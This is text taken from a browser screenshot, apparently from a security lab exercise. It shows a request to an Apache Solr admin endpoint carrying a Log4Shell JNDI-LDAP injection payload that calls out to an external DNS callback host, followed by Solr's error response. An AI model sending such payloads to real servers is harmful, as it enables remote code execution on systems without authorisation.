 Not Secure 8983/solr/admin/collections?action=${jndi:ldap://8gh52p.dns...
qk fa ht e fh web htb CVE h1 cro cd edu cld but
Pretty print
{
"responseHeader":{
"status":400,
"QTime":3},
"error":{
"metadata":[
"error-class","org.apache.solr.common.SolrException",
"root-error-class","org.apache.solr.common.SolrException"],
"msg":"Solr instance is not running in SolrCloud mode.",
"code":400}}